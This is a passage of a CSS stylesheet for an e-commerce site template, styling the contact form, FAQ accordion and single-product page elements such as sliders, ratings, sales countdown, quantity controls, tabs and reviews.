.ec-contact-container .ec-contact-form input::-moz-placeholder {
  color: #777;
}
.ec-contact-container .ec-contact-form input:-ms-input-placeholder {
  color: #777;
}
.ec-contact-container .ec-contact-form input::-ms-input-placeholder {
  color: #777;
}
.ec-contact-container .ec-contact-form input::placeholder {
  color: #777;
}
.ec-contact-container .ec-contact-form input::-ms-input-placeholder {
  color: #777;
}
.ec-contact-container .ec-contact-form textarea {
  background-color: transparent;
  border: 1px solid #ededed;
  color: #444444;
  font-size: 14px;
  margin-bottom: 27px;
  padding: 0 15px;
  width: 100%;
  outline: none;
  padding-top: 14px;
  min-height: 150px;
}
.ec-contact-container .ec-contact-form textarea::-webkit-input-placeholder {
  color: #777;
}
.ec-contact-container .ec-contact-form textarea::-moz-placeholder {
  color: #777;
}
.ec-contact-container .ec-contact-form textarea:-ms-input-placeholder {
  color: #777;
}
.ec-contact-container .ec-contact-form textarea::-ms-input-placeholder {
  color: #777;
}
.ec-contact-container .ec-contact-form textarea::placeholder {
  color: #777;
}
.ec-contact-container .ec-contact-form textarea::-ms-input-placeholder {
  color: #777;
}
.ec-contact-container .ec-contact-form .ec-contact-fp label {
  margin-bottom: 0;
}
.ec-contact-container .ec-contact-form .ec-contact-fp label a {
  color: #444444;
  font-size: 14px;
  font-weight: 600;
  letter-spacing: 0px;
}
.ec-contact-container .ec-contact-form .ec-rg-select-inner {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 50px;
  border-radius: 0;
  border: 1px solid #ededed !important;
  font-size: 14px;
  padding: 0;
  margin-bottom: 27px;
}
.ec-contact-container .ec-contact-form .ec-rg-select-inner select {
  padding: 0 15px;
}
.ec-contact-container .ec-contact-form .ec-rg-select-inner::after {
  content: "";
  position: absolute;
  font-family: "EcIcons";
  top: 0;
  right: 0;
  padding: 0 10px;
  cursor: pointer;
  pointer-events: none;
  font-size: 24px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 50px;
  line-height: 1;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: #777777;
}
.ec-contact-container .ec-contact-form .ec-contact-wrap.ec-recaptcha {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ec-contact-container .ec-contact-form .ec-contact-btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ec-contact-container .ec-contact-form .btn {
  cursor: pointer;
  font-size: 24px;
  font-weight: 500;
  line-height: 1;
  padding: 0 15px;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  outline: none;
  border-radius: 0px;
  width: 190px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.ec_contact_info {
  max-width: 375px;
  margin-top: 30px;
  background-color: #fff;
}
.ec_contact_info .ec_contact_info_head {
  font-family: "Montserrat";
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 19px;
  color: #202b3a;
  letter-spacing: 0.6px;
  position: relative;
}

li.ec-contact-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 0;
  line-height: 26px;
  border: 0;
  padding: 0;
  font-weight: 400;
  font-size: 14px;
  color: #777777;
  margin-bottom: 9px;
}
li.ec-contact-item + .ec-contact-item {
  margin-bottom: 18px;
}
li.ec-contact-item:last-child {
  margin-bottom: 0;
}
li.ec-contact-item a {
  color: #777777;
}
li.ec-contact-item span {
  font-size: 15px;
  color: #444444;
  font-weight: 500;
  min-width: 74px;
}

.ec-contact-item i {
  min-width: 20px;
  font-size: 20px;
  color: #3474d4;
  margin-right: 11px;
}

.ec_map_canvas iframe {
  overflow: hidden;
  background: none !important;
  height: 500px;
  width: 100%;
}

/*-------------------------------------------------
  FAQ Page Wrapper CSS
---------------------------------------------------*/
/*-----  FAQ Wrapper  -----*/
.ec-faq-wrapper {
  max-width: 934px;
  margin: 0 auto;
}
.ec-faq-wrapper .ec-faq-container {
  border: 1px solid #ededed;
  padding: 30px;
  background-color: #fff;
}

.ec-faq-container-1 {
  margin-bottom: -15px;
}
.ec-faq-container-1 .ec-faq-wrapper {
  margin: 0 auto;
}
.ec-faq-container-1 .ec-faq-block {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #d9d9d9;
  background-color: #fff;
}

.ec-faq-container-2 {
  margin-bottom: -15px;
}
.ec-faq-container-2 .ec-faq-wrapper {
  margin: 0 auto;
}

.ec-faq-container-3 {
  margin-bottom: -15px;
}
.ec-faq-container-3 h4.ec-faq-title, .ec-faq-container-3 .ec-faq-title.h4 {
  background-color: #3474d4;
  color: #ffffff;
}
.ec-faq-container-3 h4.ec-faq-title:after, .ec-faq-container-3 .ec-faq-title.h4:after {
  color: #ffffff;
}

/*-----  FAQ Section  -----*/
h2.ec-faq-heading, .ec-faq-heading.h2 {
  font-size: 18px;
  font-weight: 700;
  color: #444444;
  letter-spacing: 0;
  line-height: 1;
  padding: 0;
  margin-bottom: 15px;
  margin-top: 2px;
  font-family: "Montserrat";
}

.ec-faq-block {
  box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
  margin-bottom: 15px;
  width: 100%;
  background-color: #fff;
}
.ec-faq-block:first-child .ec-faq-content {
  display: block;
  background-color: #fff;
}
.ec-faq-block:last-child {
  margin-bottom: 0;
}

h4.ec-faq-title, .ec-faq-title.h4 {
  font-size: 14px;
  font-weight: 700;
  margin-bottom: 0;
  color: #777777;
  letter-spacing: 0;
  position: relative;
  line-height: 17px;
  padding: 15px;
  cursor: pointer;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  font-family: "Montserrat";
}
h4.ec-faq-title::after, .ec-faq-title.h4::after {
  content: "";
  font-family: "EcIcons";
  cursor: pointer;
  font-size: 24px;
  color: #777777;
  font-weight: 400;
  margin-left: 15px;
}

.ec-faq-content {
  border-top: 2px solid #ededed;
  display: none;
  padding: 7px 15px 8px;
}
.ec-faq-content p {
  font-size: 14px;
  font-weight: 300;
  color: #777777;
  letter-spacing: 0.3px;
  position: relative;
  line-height: 26px;
}

/*-------------------------------------------------
  Single product Page CSS
---------------------------------------------------*/
.product_page .ec-sidebar-wrap {
  padding-top: 12px;
  margin-bottom: 30px;
}
.product_page .ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content li {
  padding: 0;
}
.product_page .ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content li .ec-sidebar-sub-item a {
  margin: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  color: #777777;
  font-size: 14px;
  margin-top: 0;
  line-height: 20px;
  font-weight: 400;
  text-transform: capitalize;
  letter-spacing: 0;
  cursor: pointer;
  position: relative;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.product_page .ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content li .ec-sidebar-block-item {
  padding: 10px 0;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: #777;
  font-size: 16px;
  font-weight: 500;
  text-transform: capitalize;
  line-height: 1;
  cursor: pointer;
}
.product_page .ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content li .ec-sidebar-block-item::after {
  content: "";
  font-family: "EcIcons";
  cursor: pointer;
  font-size: 10px;
  color: #777777;
  font-weight: 400;
  margin-left: 7px;
}
.product_page .ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content li li {
  padding: 0 0 6px;
}
.product_page .ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content ul ul {
  border-top: 1px solid #ededed;
  display: none;
  padding-top: 13px;
  padding-bottom: 3px;
}
.product_page .ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content:last-child li .ec-sidebar-block-item {
  padding-bottom: 3px;
}
.product_page .ec-sidebar-wrap .ec-sb-block-content {
  margin-bottom: 0;
  padding: 0;
  border-bottom: none;
}
.product_page .ec-sidebar-slider .ec-sb-pro-sl .ec-sb-pro-sl-item {
  background: #f7f7f7;
  padding: 15px;
  border: none;
  margin-bottom: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
}
.product_page .ec-sidebar-slider .ec-sb-pro-sl .ec-sb-pro-sl-item .ec-pro-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-top: 4px;
  overflow: hidden;
  padding-left: 12px;
}
.product_page .ec-sidebar-slider .ec-sb-pro-sl .ec-sb-pro-sl-item .ec-pro-content .ec-pro-title a {
  text-decoration: none;
  color: #444444;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  display: block;
  font-size: 14px;
  line-height: 1.5;
  letter-spacing: 0.5px;
  font-weight: 400;
  font-family: "Poppins, sans-serif";
}
.product_page .ec-sidebar-slider .ec-sb-pro-sl .ec-sb-pro-sl-item .ec-pro-content .ec-pro-rating {
  margin: 4px 0 6px;
}
.product_page .ec-sidebar-slider .ec-sb-pro-sl .ec-sb-pro-sl-item .ec-pro-content .ec-price {
  font-size: 16px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: left;
      -ms-flex-pack: left;
          justify-content: left;
  color: #777777;
}
.product_page .ec-sidebar-slider .ec-sb-pro-sl .ec-sb-pro-sl-item .ec-pro-content .ec-price span.new-price {
  color: #555;
  font-weight: 600;
  font-size: 16px;
}
.product_page .ec-sidebar-slider .ec-sb-pro-sl .ec-sb-pro-sl-item .ec-pro-content .ec-price span.old-price {
  font-size: 13px;
  margin-right: 15px;
  text-decoration: line-through;
  color: #777777;
  line-height: 14px;
}
.product_page .ec-sidebar-slider .ec-sb-pro-sl .ec-sb-pro-sl-item .sidekka_pro_img {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 36%;
          flex: 0 0 36%;
}
.product_page .ec-sidebar-slider .ec-sb-pro-sl .ec-sb-pro-sl-item .sidekka_pro_img img {
  max-width: 100%;
}
.product_page .ec-sb-slider-title {
  font-family: "Montserrat";
  text-decoration: none;
  color: #212121;
  display: block;
  font-size: 16px;
  line-height: 22px;
  letter-spacing: 0.8px;
  text-transform: uppercase;
  font-weight: 700;
  padding-bottom: 15px;
}
.product_page .ec-page-content {
  margin-bottom: 0;
}

/*-----  Sidebar Slider  -----*/
.ec-sidebar-slider .slick-arrow {
  top: -36px;
  border: 1px solid #dedede;
  border-radius: 100%;
  width: 20px;
  height: 20px;
}
.ec-sidebar-slider .slick-arrow:hover {
  border-color: #3474d4;
}
.ec-sidebar-slider .slick-arrow:before {
  height: 20px;
  font-size: 16px;
  line-height: 19px;
}
.ec-sidebar-slider .slick-arrow.slick-next {
  right: 0;
  left: auto;
}
.ec-sidebar-slider .slick-arrow.slick-prev {
  right: 28px;
  left: auto;
}

/*-----  Single Product  -----*/
.single-pro-img {
  position: relative;
  width: 47.3%;
}
.single-pro-img .single-product-scroll {
  position: sticky;
  top: 30px;
}
.single-pro-img .ec-360-lbl {
  position: absolute;
  top: 15px;
  right: 15px;
  z-index: 1;
  border-radius: 50%;
  cursor: pointer;
  height: 40px;
  width: 40px;
  text-align: center;
  -ms-flex-line-pack: center;
      align-content: center;
  display: -ms-grid;
  display: grid;
  opacity: 0.7;
}
.single-pro-img .ec-360-lbl:hover {
  opacity: 1;
}
.single-pro-img .ec-video-icon {
  position: absolute;
  display: -ms-grid;
  display: grid;
  top: 15px;
  right: 15px;
  height: 40px;
  width: 40px;
  text-align: center;
  -ms-flex-line-pack: center;
      align-content: center;
  cursor: pointer;
  z-index: 1;
  opacity: 0.7;
}
.single-pro-img .ec-video-icon:hover {
  opacity: 1;
}

.single-pro-desc {
  width: 52.7%;
  background-color: #fff;
}

.single-pro-img-no-sidebar {
  width: 40%;
}

.single-pro-desc-no-sidebar {
  width: 60%;
}

.space-6 > div {
  margin-top: 30px;
}
.space-6 > div:nth-child(-n+2) {
  margin-top: 0;
}

.single-product-cover {
  overflow: hidden;
  cursor: -webkit-zoom-in;
  cursor: zoom-in;
}

.single-nav-thumb {
  width: 100%;
  overflow: hidden;
}
.single-nav-thumb .slick-list {
  margin: 0 -8px;
}
.single-nav-thumb .single-slide {
  padding: 11px 11px 0 11px;
  display: block !important;
}
.single-nav-thumb .slick-slide img {
  border: 1px solid transparent;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  cursor: pointer;
}
.single-nav-thumb .slick-slide:hover img {
  border-color: #3474d4;
}
.single-nav-thumb .slick-slide.slick-current.slick-active img {
  border-color: #3474d4;
}
.single-nav-thumb .slick-arrow {
  top: 42%;
}

.single-pro-content .ec-single-title {
  color: #444444;
  font-size: 22px;
  text-transform: capitalize;
  margin: 0 0 20px 0;
  text-decoration: none;
  display: block;
  font-family: "Montserrat";
  font-weight: 800;
  line-height: 30px;
  letter-spacing: 0.02rem;
}
.single-pro-content p {
  font-size: 14px;
  color: #212121;
  margin: 0 0 12px;
  font-weight: 600;
}
.single-pro-content p span {
  font-weight: 400;
}
.single-pro-content .single-para {
  font-weight: 400;
  color: #444444;
  line-height: 26px;
}
.single-pro-content .ec-single-rating-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 14px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.single-pro-content .ec-single-rating-wrap i.ecicon {
  margin-right: 2px;
  line-height: 20px;
  font-size: 16px;
  float: unset;
}
.single-pro-content .ec-single-rating-wrap .ec-read-review a {
  color: #444444;
  text-decoration: underline;
  font-size: 14px;
  line-height: 20px;
}
.single-pro-content .ec-single-rating-wrap .ec-read-review a:hover {
  color: #3474d4;
}
.single-pro-content .ec-single-rating {
  padding-right: 15px;
  border-right: 1px solid #eeeeee;
  margin-right: 15px;
  line-height: 17px;
}
.single-pro-content .ec-read-review {
  line-height: 17px;
}
.single-pro-content .ec-single-desc {
  margin-bottom: 12px;
  color: #777;
  font-size: 14px;
  letter-spacing: 0;
  word-break: break-all;
  line-height: 1.7;
  font-family: "Montserrat";
}
.single-pro-content .ec-single-sales {
  margin: 25px 0 30px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 15px;
  border: 1px solid #eeeeee;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.single-pro-content .ec-single-sales .ec-single-sales-title {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 18px;
  position: relative;
  display: block;
  color: #444444;
  font-family: "Fjalla One";
  letter-spacing: 0.5px;
  text-transform: capitalize;
  line-height: 1.2;
  display: none;
}
.single-pro-content .ec-single-sales .ec-single-sales-visitor {
  color: #444444;
  font-size: 16px;
  line-height: 27px;
  text-transform: capitalize;
  font-weight: 500;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  letter-spacing: 0.1px;
  margin-bottom: 16px;
}
.single-pro-content .ec-single-sales .ec-single-sales-visitor span {
  color: #ffffff;
  font-size: 16px;
  line-height: 27px;
  font-weight: 600;
  background-color: #3474d4;
  padding: 0 3px;
  margin: 0 6px;
}
.single-pro-content .ec-single-sales .ec-single-sales-progress {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  margin-bottom: 20px;
}
.single-pro-content .ec-single-sales .ec-single-sales-progress .ec-single-progressbar {
  position: relative;
  border: 3px solid #edecff;
  width: 100%;
  border-radius: 6px;
}
.single-pro-content .ec-single-sales .ec-single-sales-progress .ec-single-progressbar:before {
  position: absolute;
  border: 3px solid #555;
  width: 50%;
  border-radius: 6px;
  top: -3px;
  left: -3px;
  right: auto;
  content: "";
}
.single-pro-content .ec-single-sales .ec-single-progress-desc {
  font-size: 12px;
  color: #444444;
  font-weight: 500;
  letter-spacing: 0.1px;
  margin-bottom: 4px;
}
.single-pro-content .ec-single-sales .ec-single-sales-countdown {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.single-pro-content .ec-single-sales .ec-single-sales-countdown .ec-single-countdown {
  margin-right: 32px;
}
.single-pro-content .ec-single-sales .ec-single-count-desc {
  font-size: 14px;
  font-weight: 700;
  position: relative;
  display: block;
  color: #777;
  letter-spacing: 0.3px;
  line-height: 17px;
}
.single-pro-content .ec-single-price-stoke {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-bottom: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #eeeeee;
}
.single-pro-content .ec-single-price-stoke > * {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.single-pro-content .ec-single-price-stoke .ec-single-ps-title {
  line-height: 1;
  font-size: 16px;
  color: #202020;
  margin-bottom: 14px;
  letter-spacing: 0;
}
.single-pro-content .ec-single-price-stoke .ec-single-sku {
  line-height: 1.4;
  font-size: 18px;
  color: #444444;
  font-weight: 600;
}
.single-pro-content .ec-single-price span.new-price {
  color: #202020;
  font-weight: 700;
  font-size: 22px;
  line-height: 1.2;
  font-family: "Montserrat";
  letter-spacing: 0;
}
.single-pro-content .ec-pro-variation {
  margin-bottom: 20px;
  padding-bottom: 5px;
  border-bottom: 1px solid #eeeeee;
}
.single-pro-content .ec-pro-variation .ec-pro-variation-inner {
  font-size: 16px;
  font-weight: 600;
  color: #212121;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  margin-bottom: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.single-pro-content .ec-pro-variation .ec-pro-variation-inner > span {
  margin: 0 0 10px;
  color: #202020;
  font-weight: 700;
  font-size: 15px;
  line-height: 1.1;
  letter-spacing: 0.04rem;
  text-transform: uppercase;
  font-family: "Montserrat";
}
.single-pro-content .ec-pro-variation .ec-pro-variation-inner .ec-pro-variation-content li {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  width: 30px;
  height: 30px;
  cursor: pointer;
  background-color: #f5f5f5;
  color: #777777;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 12px;
  line-height: 22px;
  padding: 0;
  border: 1px solid #eeeeee;
  float: left;
  margin-right: 10px;
  border-radius: 0;
}
.single-pro-content .ec-pro-variation .ec-pro-variation-inner.ec-pro-variation-color .ec-pro-variation-content li {
  padding: 2px;
  border-radius: 30px;
  opacity: 0.7;
  background-color: transparent;
}
.single-pro-content .ec-pro-variation .ec-pro-variation-inner.ec-pro-variation-color .ec-pro-variation-content li span {
  width: 100%;
  height: 100%;
  display: block;
  border-radius: 30px;
}
.single-pro-content .ec-pro-variation .ec-pro-variation-inner.ec-pro-variation-color .ec-pro-variation-content .active {
  border: 1px solid #444444;
}
.single-pro-content .ec-single-qty {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  width: 100%;
  margin-bottom: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #eeeeee;
}
.single-pro-content .ec-single-qty .qty-plus-minus {
  border: 1px solid #eeeeee;
  display: inline-block;
  height: 40px;
  overflow: hidden;
  padding: 0;
  position: relative;
  width: 120px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 10px 0;
}
.single-pro-content .ec-single-qty .qty-plus-minus .ec_qtybtn {
  width: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100%;
  cursor: pointer;
  font-size: 22px;
  color: #777777;
}
.single-pro-content .ec-single-qty .qty-plus-minus input.qty-input {
  background: transparent none repeat scroll 0 0;
  border: medium none;
  color: #444444;
  float: left;
  font-size: 15px;
  height: auto;
  margin: 0;
  padding: 0;
  text-align: center;
  width: 40px;
  outline: none;
  font-weight: 700;
}
.single-pro-content .ec-single-qty .qty-plus-minus .dec.ec_qtybtn {
  border-right: 1px solid #eeeeee;
}
.single-pro-content .ec-single-qty .qty-plus-minus .inc.ec_qtybtn {
  border-left: 1px solid #eeeeee;
}
.single-pro-content .ec-single-qty .ec-single-cart .btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 40px;
  line-height: 50px;
  text-align: center;
  font-size: 14px;
  font-weight: 700;
  margin: 0 10px;
  text-transform: uppercase;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-width: 160px;
  letter-spacing: 0.02rem;
}
.single-pro-content .ec-single-qty .ec-single-cart .btn svg {
  margin-right: 8px;
}
.single-pro-content .ec-single-qty .ec-btn-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 40px;
  height: 40px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  text-decoration: none;
  color: #000000;
  background-color: #ffffff;
  border: 1px solid #eeeeee;
}
.single-pro-content .ec-single-qty .ec-btn-group .svg_img.pro_svg {
  fill: #000000;
}
.single-pro-content .ec-single-qty .ec-btn-group:hover {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.single-pro-content .ec-single-qty .ec-btn-group:hover .svg_img.pro_svg {
  fill: #ffffff;
}
.single-pro-content .ec-single-qty .ec-single-wishlist {
  margin-right: 10px;
}
.single-pro-content .ec-single-social ul {
  display: initial;
}
.single-pro-content .ec-single-social ul li a {
  width: 30px;
  height: 30px;
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background: #efefef;
  border-radius: 100%;
  color: #777;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 15px;
}
.single-pro-content .ec-single-social ul li a:hover {
  color: #fff;
}
.single-pro-content .ec-single-social ul li.facebook a:hover {
  background: #3c5a98;
}
.single-pro-content .ec-single-social ul li.twitter a:hover {
  background: #1da1f2;
}
.single-pro-content .ec-single-social ul li.instagram a:hover {
  background: #d6249f;
  background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);
}
.single-pro-content .ec-single-social ul li.behance a:hover {
  background: #0057ff;
}
.single-pro-content .ec-single-social ul li.whatsapp a:hover {
  background: #2db842;
}
.single-pro-content .ec-single-social ul li.plus a:hover {
  background: #000000;
}
.single-pro-content .ec-single-social ul li.youtube-play a:hover {
  background: #ff0000;
}
.single-pro-content .ec-single-social ul li.list-inline-item:not(:last-child) {
  margin-right: 6px;
}

i.ecicon.eci-star-o.fill {
  color: #ff6262;
}

i.ecicon.eci-star-o {
  color: #b2b2b2;
  float: left;
}

.ec-single-sales-countdown .displaySection {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-right: 10px;
  background-color: #f7f7f7;
  min-width: 60px;
  padding: 10px 5px;
}
.ec-single-sales-countdown .numberDisplay {
  font-size: 18px;
  min-height: unset;
  min-width: auto;
  color: #777;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-weight: 500;
  letter-spacing: 0;
  line-height: 1.2;
  margin-bottom: 5px;
  background-color: transparent;
}
.ec-single-sales-countdown .periodDisplay {
  font-weight: 400;
}
.ec-single-sales-countdown .labelformat {
  width: auto;
  font-size: 12px;
  color: #777;
  line-height: 1;
  letter-spacing: -1px;
  font-weight: 500;
  letter-spacing: 0.02rem;
}

.ec-single-pro-tab {
  margin-top: 40px;
}

.ec-single-pro-tab-nav {
  border-bottom: none;
  position: relative;
  display: block;
  margin: auto;
  text-align: center;
  width: 100%;
  float: left;
  margin-bottom: -20px;
}
.ec-single-pro-tab-nav .nav-tabs {
  border-bottom: none;
  display: inline-block;
  float: left;
  background: #ffffff;
}
.ec-single-pro-tab-nav .nav-tabs li:last-child {
  margin-right: 0;
}
.ec-single-pro-tab-nav .nav-tabs li {
  margin: 0 5px 0 auto;
}
.ec-single-pro-tab-nav .nav-tabs .nav-link {
  border: 1px solid #eeeeee;
  text-transform: capitalize;
  line-height: 24px;
  color: #444444;
  padding: 8px 28px;
  margin: 0;
  font-size: 16px;
  font-weight: 600;
  position: relative;
  -webkit-transition: all 300ms linear;
  transition: all 300ms linear;
  display: inline-block;
  cursor: pointer;
  background-color: #ffffff;
  border-radius: 0;
  letter-spacing: 0;
}
.ec-single-pro-tab-nav .nav-tabs .nav-link:hover {
  color: #ffffff;
  background-color: #3474d4;
  border: 1px solid #3474d4;
}
.ec-single-pro-tab-nav .nav-tabs .nav-link.active {
  color: #ffffff;
  background-color: #3474d4;
  border: 1px solid #3474d4;
}
.ec-single-pro-tab-nav li {
  display: inline-block;
  float: left;
  margin-right: 2px;
}

.tab-pane p {
  color: #777;
  font-family: "Montserrat";
  font-size: 14px;
  font-weight: 500;
}

.ec-single-pro-tab-content {
  overflow: hidden;
  background-color: #fff;
  text-align: left;
  padding: 35px 30px 21px 30px;
  border: 1px solid #eeeeee;
  border-radius: 0;
  color: #202020;
  font-size: 18px;
  letter-spacing: 0;
  line-height: 1.6;
}
.ec-single-pro-tab-content .ec-t-review-wrapper {
  margin-top: 10px;
}
.ec-single-pro-tab-content .ec-single-pro-tab-desc p {
  margin-bottom: 15px;
  font-size: 14px;
  letter-spacing: 0;
  color: #777;
  line-height: 24px;
}
.ec-single-pro-tab-content .ec-single-pro-tab-desc ol {
  padding-left: 24px;
}
.ec-single-pro-tab-content .ec-single-pro-tab-desc ol li {
  list-style: outside;
  margin-bottom: 4px;
  color: #777;
}
.ec-single-pro-tab-content .ec-single-pro-tab-desc ul {
  padding-left: 24px;
}
.ec-single-pro-tab-content .ec-single-pro-tab-desc ul li {
  font-size: 15px;
  list-style: outside;
  margin-bottom: 4px;
  color: #777;
}
.ec-single-pro-tab-content .ec-single-pro-tab-moreinfo p {
  color: #777;
  font-family: "Montserrat";
  font-size: 15px;
  font-weight: 500;
}
.ec-single-pro-tab-content .ec-single-pro-tab-moreinfo ol {
  padding-left: 24px;
}
.ec-single-pro-tab-content .ec-single-pro-tab-moreinfo ol li {
  list-style: outside;
  margin-bottom: 4px;
  color: #777;
}
.ec-single-pro-tab-content .ec-single-pro-tab-moreinfo ul {
  padding-left: 24px;
}
.ec-single-pro-tab-content .ec-single-pro-tab-moreinfo ul li {
  margin-bottom: 4px;
  font-size: 15px;
  list-style: outside;
  color: #777;
}
.ec-single-pro-tab-content .ec-single-pro-tab-moreinfo li span {
  margin: 0 25px 0 0;
  min-width: 150px;
  font-size: 15px;
  color: #000000;
  display: inline-block;
  font-weight: 600;
  color: #777;
}
.ec-single-pro-tab-content .ec-t-review-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 0 0 25px;
  padding-bottom: 25px;
  border-bottom: 1px solid #eeeeee;
}
.ec-single-pro-tab-content .ec-t-review-item p {
  color: #777;
}
.ec-single-pro-tab-content .ec-t-review-item .ec-t-review-avtar {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 90px;
          flex: 0 0 90px;
  margin: 0 15px 0 0;
}
.ec-single-pro-tab-content .ec-t-review-item .ec-t-review-avtar img {
  max-width: 100%;
}
.ec-single-pro-tab-content .ec-t-review-item .ec-t-review-top {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  margin: 0 0 10px;
}
.ec-single-pro-tab-content .ec-t-review-item .ec-t-review-top .ec-t-review-name {
  margin-bottom: 25px;
  font-size: 16px;
  margin: 0;
  line-height: 1.5;
  font-weight: 600;
  display: block;
  color: #444444;
}
.ec-single-pro-tab-content .ec-t-review-item .ec-t-review-top .ec-t-review-rating {
